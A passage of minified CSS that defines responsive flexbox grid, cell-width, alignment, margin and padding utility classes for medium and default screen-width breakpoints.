t;align-self:stretch!important}._ms-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._ms-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._ms-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._ms-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._ms-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._ms-flex-row,._ms-flex-row-reverse{-webkit-box-orient:horizontal!important}._ms-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._ms-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._ms-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._ms-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._ms-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._ms-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._ms-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._ms-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._ms-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._ms-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._ms-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._ms-m-auto{margin:auto}._ms-mt-auto{margin-top:auto}._ms-mr-auto{margin-right:auto}._ms-mb-auto{margin-bottom:auto}._ms-ml-auto{margin-left:auto}._ms-mtb-auto{margin-top:auto;margin-bottom:auto}._ms-mlr-auto{margin-left:auto;margin-right:auto}._ms-m-none{margin:0}._ms-mt-none{margin-top:0}._ms-mr-none{margin-right:0}._ms-mb-none{margin-bottom:0}._ms-ml-none{margin-left:0}._ms-mtb-none{margin-top:0;margin-bottom:0}._ms-mlr-none{margin-left:0;margin-right:0}._ms-m-sm{margin:.3125rem}._ms-mt-sm{margin-top:.3125rem}._ms-mr-sm{margin-right:.3125rem}._ms-mb-sm{margin-bottom:.3125rem}._ms-ml-sm{margin-left:.3125rem}._ms-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._ms-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._ms-m-ms{margin:.625rem}._ms-mt-ms{margin-top:.625rem}._ms-mr-ms{margin-right:.625rem}._ms-mb-ms{margin-bottom:.625rem}._ms-ml-ms{margin-left:.625rem}._ms-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._ms-mlr-ms{margin-left:.625rem;margin-right:.625rem}._ms-m-md{margin:.9375rem}._ms-mt-md{margin-top:.9375rem}._ms-mr-md{margin-right:.9375rem}._ms-mb-md{margin-bottom:.9375rem}._ms-ml-md{margin-left:.9375rem}._ms-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._ms-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._ms-m-def{margin:1.25rem}._ms-mt-def{margin-top:1.25rem}._ms-mr-def{margin-right:1.25rem}._ms-mb-def{margin-bottom:1.25rem}._ms-ml-def{margin-left:1.25rem}._ms-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._ms-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._ms-m-lg{margin:1.5625rem}._ms-mt-lg{margin-top:1.5625rem}._ms-mr-lg{margin-right:1.5625rem}._ms-mb-lg{margin-bottom:1.5625rem}._ms-ml-lg{margin-left:1.5625rem}._ms-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._ms-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._ms-m-xl{margin:1.875rem}._ms-mt-xl{margin-top:1.875rem}._ms-mr-xl{margin-right:1.875rem}._ms-mb-xl{margin-bottom:1.875rem}._ms-ml-xl{margin-left:1.875rem}._ms-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._ms-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._ms-m-mg{margin:2.5rem}._ms-mt-mg{margin-top:2.5rem}._ms-mr-mg{margin-right:2.5rem}._ms-mb-mg{margin-bottom:2.5rem}._ms-ml-mg{margin-left:2.5rem}._ms-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._ms-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._ms-m-db{margin:5rem}._ms-mt-db{margin-top:5rem}._ms-mr-db{margin-right:5rem}._ms-mb-db{margin-bottom:5rem}._ms-ml-db{margin-left:5rem}._ms-mtb-db{margin-top:5rem;margin-bottom:5rem}._ms-mlr-db{margin-left:5rem;margin-right:5rem}._ms-p-none{padding:0}._ms-pt-none{padding-top:0}._ms-pr-none{padding-right:0}._ms-pb-none{padding-bottom:0}._ms-pl-none{padding-left:0}._ms-ptb-none{padding-top:0;padding-bottom:0}._ms-plr-none{padding-left:0;padding-right:0}._ms-p-sm{padding:.3125rem}._ms-pt-sm{padding-top:.3125rem}._ms-pr-sm{padding-right:.3125rem}._ms-pb-sm{padding-bottom:.3125rem}._ms-pl-sm{padding-left:.3125rem}._ms-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._ms-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._ms-p-ms{padding:.625rem}._ms-pt-ms{padding-top:.625rem}._ms-pr-ms{padding-right:.625rem}._ms-pb-ms{padding-bottom:.625rem}._ms-pl-ms{padding-left:.625rem}._ms-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._ms-plr-ms{padding-left:.625rem;padding-right:.625rem}._ms-p-md{padding:.9375rem}._ms-pt-md{padding-top:.9375rem}._ms-pr-md{padding-right:.9375rem}._ms-pb-md{padding-bottom:.9375rem}._ms-pl-md{padding-left:.9375rem}._ms-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._ms-plr-md{padding-left:.9375rem;padding-right:.9375rem}._ms-p-def{padding:1.25rem}._ms-pt-def{padding-top:1.25rem}._ms-pr-def{padding-right:1.25rem}._ms-pb-def{padding-bottom:1.25rem}._ms-pl-def{padding-left:1.25rem}._ms-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._ms-plr-def{padding-left:1.25rem;padding-right:1.25rem}._ms-p-lg{padding:1.5625rem}._ms-pt-lg{padding-top:1.5625rem}._ms-pr-lg{padding-right:1.5625rem}._ms-pb-lg{padding-bottom:1.5625rem}._ms-pl-lg{padding-left:1.5625rem}._ms-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._ms-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._ms-p-xl{padding:1.875rem}._ms-pt-xl{padding-top:1.875rem}._ms-pr-xl{padding-right:1.875rem}._ms-pb-xl{padding-bottom:1.875rem}._ms-pl-xl{padding-left:1.875rem}._ms-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._ms-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._ms-p-mg{padding:2.5rem}._ms-pt-mg{padding-top:2.5rem}._ms-pr-mg{padding-right:2.5rem}._ms-pb-mg{padding-bottom:2.5rem}._ms-pl-mg{padding-left:2.5rem}._ms-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._ms-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._ms-p-db{padding:5rem}._ms-pt-db{padding-top:5rem}._ms-pr-db{padding-right:5rem}._ms-pb-db{padding-bottom:5rem}._ms-pl-db{padding-left:5rem}._ms-ptb-db{padding-top:5rem;padding-bottom:5rem}._ms-plr-db{padding-left:5rem;padding-right:5rem}._ms-text-left{text-align:left}._ms-text-right{text-align:right}._ms-text-center{text-align:center}._ms-ellipsis{max-width:100%}._ms-ellipsis,._ms-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._ms-hide{display:none!important}}@media only screen and (min-width:768px){.grid--md-hspaces-none{margin-left:0;margin-right:0}.grid--md-hspaces-none>*{padding-left:0;padding-right:0}.grid--md-vspaces-none{margin-top:0;margin-bottom:0}.grid--md-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--md-spaces-none{margin:0}.grid--md-spaces-none>*{padding:0}.grid--md-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--md-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--md-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--md-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--md-spaces-sm{margin:-.15625rem}.grid--md-spaces-sm>*{padding:.15625rem}.grid--md-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--md-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--md-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--md-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--md-spaces-ms{margin:-.3125rem}.grid--md-spaces-ms>*{padding:.3125rem}.grid--md-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--md-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--md-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--md-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--md-spaces-md{margin:-.46875rem}.grid--md-spaces-md>*{padding:.46875rem}.grid--md-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--md-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--md-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--md-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--md-spaces-def{margin:-.625rem}.grid--md-spaces-def>*{padding:.625rem}.grid--md-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--md-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--md-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--md-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--md-spaces-lg{margin:-.78125rem}.grid--md-spaces-lg>*{padding:.78125rem}.grid--md-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--md-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--md-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--md-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--md-spaces-xl{margin:-.9375rem}.grid--md-spaces-xl>*{padding:.9375rem}.grid--md-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--md-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--md-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--md-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--md-spaces-mg{margin:-1.25rem}.grid--md-spaces-mg>*{padding:1.25rem}.grid--md-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--md-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--md-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--md-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--md-spaces-db{margin:-2.5rem}.grid--md-spaces-db>*{padding:2.5rem}.grid--md-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--md-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--md-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--md-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--md-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--md-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--md-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--md-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--md-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--md-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--md-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--md-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--md-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--md-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--md-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--md-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--md-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--md-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--md-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--md-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--md-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--md-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--md-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--md-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--md-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._md-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._md-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._md-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._md-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._md-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._md-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._md-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._md-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._md-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._md-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._md-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._md-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._md-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._md-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._md-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._md-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._md-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._md-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._md-self-center{-ms-flex-item-align:center!important;align-self:center!important}._md-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._md-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._md-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._md-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._md-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._md-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._md-flex-row,._md-flex-row-reverse{-webkit-box-orient:horizontal!important}._md-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._md-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._md-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._md-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._md-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._md-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._md-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._md-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._md-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._md-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._md-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._md-m-auto{margin:auto}._md-mt-auto{margin-top:auto}._md-mr-auto{margin-right:auto}._md-mb-auto{margin-bottom:auto}._md-ml-auto{margin-left:auto}._md-mtb-auto{margin-top:auto;margin-bottom:auto}._md-mlr-auto{margin-left:auto;margin-right:auto}._md-m-none{margin:0}._md-mt-none{margin-top:0}._md-mr-none{margin-right:0}._md-mb-none{margin-bottom:0}._md-ml-none{margin-left:0}._md-mtb-none{margin-top:0;margin-bottom:0}._md-mlr-none{margin-left:0;margin-right:0}._md-m-sm{margin:.3125rem}._md-mt-sm{margin-top:.3125rem}._md-mr-sm{margin-right:.3125rem}._md-mb-sm{margin-bottom:.3125rem}._md-ml-sm{margin-left:.3125rem}._md-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._md-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._md-m-ms{margin:.625rem}._md-mt-ms{margin-top:.625rem}._md-mr-ms{margin-right:.625rem}._md-mb-ms{margin-bottom:.625rem}._md-ml-ms{margin-left:.625rem}._md-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._md-mlr-ms{margin-left:.625rem;margin-right:.625rem}._md-m-md{margin:.9375rem}._md-mt-md{margin-top:.9375rem}._md-mr-md{margin-right:.9375rem}._md-mb-md{margin-bottom:.9375rem}._md-ml-md{margin-left:.9375rem}._md-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._md-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._md-m-def{margin:1.25rem}._md-mt-def{margin-top:1.25rem}._md-mr-def{margin-right:1.25rem}._md-mb-def{margin-bottom:1.25rem}._md-ml-def{margin-left:1.25rem}._md-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._md-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._md-m-lg{margin:1.5625rem}._md-mt-lg{margin-top:1.5625rem}._md-mr-lg{margin-right:1.5625rem}._md-mb-lg{margin-bottom:1.5625rem}._md-ml-lg{margin-left:1.5625rem}._md-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._md-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._md-m-xl{margin:1.875rem}._md-mt-xl{margin-top:1.875rem}._md-mr-xl{margin-right:1.875rem}._md-mb-xl{margin-bottom:1.875rem}._md-ml-xl{margin-left:1.875rem}._md-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._md-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._md-m-mg{margin:2.5rem}._md-mt-mg{margin-top:2.5rem}._md-mr-mg{margin-right:2.5rem}._md-mb-mg{margin-bottom:2.5rem}._md-ml-mg{margin-left:2.5rem}._md-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._md-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._md-m-db{margin:5rem}._md-mt-db{margin-top:5rem}._md-mr-db{margin-right:5rem}._md-mb-db{margin-bottom:5rem}._md-ml-db{margin-left:5rem}._md-mtb-db{margin-top:5rem;margin-bottom:5rem}._md-mlr-db{margin-left:5rem;margin-right:5rem}._md-p-none{padding:0}._md-pt-none{padding-top:0}._md-pr-none{padding-right:0}._md-pb-none{padding-bottom:0}._md-pl-none{padding-left:0}._md-ptb-none{padding-top:0;padding-bottom:0}._md-plr-none{padding-left:0;padding-right:0}._md-p-sm{padding:.3125rem}._md-pt-sm{padding-top:.3125rem}._md-pr-sm{padding-right:.3125rem}._md-pb-sm{padding-bottom:.3125rem}._md-pl-sm{padding-left:.3125rem}._md-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._md-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._md-p-ms{padding:.625rem}._md-pt-ms{padding-top:.625rem}._md-pr-ms{padding-right:.625rem}._md-pb-ms{padding-bottom:.625rem}._md-pl-ms{padding-left:.625rem}._md-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._md-plr-ms{padding-left:.625rem;padding-right:.625rem}._md-p-md{padding:.9375rem}._md-pt-md{padding-top:.9375rem}._md-pr-md{padding-right:.9375rem}._md-pb-md{padding-bottom:.9375rem}._md-pl-md{padding-left:.9375rem}._md-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._md-plr-md{padding-left:.9375rem;padding-right:.9375rem}._md-p-def{padding:1.25rem}._md-pt-def{padding-top:1.25rem}._md-pr-def{padding-right:1.25rem}._md-pb-def{padding-bottom:1.25rem}._md-pl-def{padding-left:1.25rem}._md-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._md-plr-def{padding-left:1.25rem;padding-right:1.25rem}._md-p-lg{padding:1.5625rem}._md-pt-lg{padding-top:1.5625rem}._md-pr-lg{padding-right:1.5625rem}._md-pb-lg{padding-bottom:1.5625rem}._md-pl-lg{padding-left:1.5625rem}._md-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._md-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._md-p-xl{padding:1.875rem}._md-pt-xl{padding-top:1.875rem}._md-pr-xl{padding-right:1.875rem}._md-pb-xl{padding-bottom:1.875rem}._md-pl-xl{padding-left:1.875rem}._md-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._md-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._md-p-mg{padding:2.5rem}._md-pt-mg{padding-top:2.5rem}._md-pr-mg{padding-right:2.5rem}._md-pb-mg{padding-bottom:2.5rem}._md-pl-mg{padding-left:2.5rem}._md-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._md-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._md-p-db{padding:5rem}._md-pt-db{padding-top:5rem}._md-pr-db{padding-right:5rem}._md-pb-db{padding-bottom:5rem}._md-pl-db{padding-left:5rem}._md-ptb-db{padding-top:5rem;padding-bottom:5rem}._md-plr-db{padding-left:5rem;padding-right:5rem}._md-text-left{text-align:left}._md-text-right{text-align:right}._md-text-center{text-align:center}._md-ellipsis{max-width:100%}._md-ellipsis,._md-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._md-hide{display:none!important}}@media only screen and (min-width:1025px){.grid--def-hspaces-none{margin-left:0;margin-right:0}.grid--def-hspaces-none>*{padding-left:0;padding-right:0}.grid--def-vspaces-none{margin-top:0;margin-bottom:0}.grid--def-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--def-spaces-none{margin:0}.grid--def-spaces-none>*{padding:0}.grid--def-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--def-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--def-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--def-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--def-spaces-sm{margin:-.15625rem}.grid--def-spaces-sm>*{padding:.15625rem}.grid--def-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--def-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--def-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--def-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--def-spaces-ms{margin:-.3125rem}.grid--def-spaces-ms>*{padding:.3125rem}.grid--def-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--def-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--def-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--def-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--def-spaces-md{margin:-.46875rem}.grid--def-spaces-md>*{padding:.46875rem}.grid--def-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--def-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--def-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--def-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--def-spaces-def{margin:-.625rem}.grid--def-spaces-def>*{padding:.625rem}.grid--def-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--def-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--def-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--def-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--def-spaces-lg{margin:-.78125rem}.grid--def-spaces-lg>*{padding:.78125rem}.grid--def-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--def-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--def-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--def-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--def-spaces-xl{margin:-.9375rem}.grid--def-spaces-xl>*{padding:.9375rem}.grid--def-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--def-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--def-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--def-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--def-spaces-mg{margin:-1.25rem}.grid--def-spaces-mg>*{padding:1.25rem}.grid--def-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--def-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--def-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--def-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--def-spaces-db{margin:-2.5rem}.grid--def-spaces-db>*{padding:2.5rem}.grid--def-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--def-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--def-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--def-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--def-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--def-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--def-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--def-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--def-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--def-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--def-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--def-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--def-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--def-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--def-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--def-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--def-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--def-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--def-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--def-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--def-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--def-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--def-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--def-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--def-12{-ms-flex-preferred-size:100